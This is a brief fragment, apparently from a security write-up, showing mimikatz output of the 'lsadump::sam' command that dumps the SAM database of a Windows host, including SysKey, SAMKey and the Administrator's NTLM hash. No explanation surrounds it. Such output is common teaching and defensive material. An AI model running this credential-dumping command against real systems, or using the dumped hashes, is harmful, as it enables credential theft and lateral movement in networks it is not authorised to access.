 mimikatz # lsadump::sam
Domain : MY_SERVER
SysKey : 70f1ca5ee2bc9b24ce10deca7e3bd789
Local SID : S-1-5-21-409657548-375355515-955797044
SAMKey : 0f72c1c450833d234a11f73679427ea3
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 4f1b0e40edd1c588c3f03c820938e878
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
RID  : 000001f8 (504)
User : WDAGUtilityAccount